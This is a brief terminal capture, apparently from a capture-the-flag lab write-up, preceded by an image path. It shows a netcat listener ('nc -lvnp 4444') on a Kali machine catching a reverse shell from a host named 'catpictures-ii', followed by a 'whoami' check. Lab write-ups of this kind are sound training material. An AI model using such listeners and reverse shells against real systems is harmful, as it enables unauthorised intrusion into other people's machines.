 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.224.132] from (UNKNOWN) [10.64.133.62] 58154
bismuth@catpictures-ii:~$ whoami
whoami
bismuth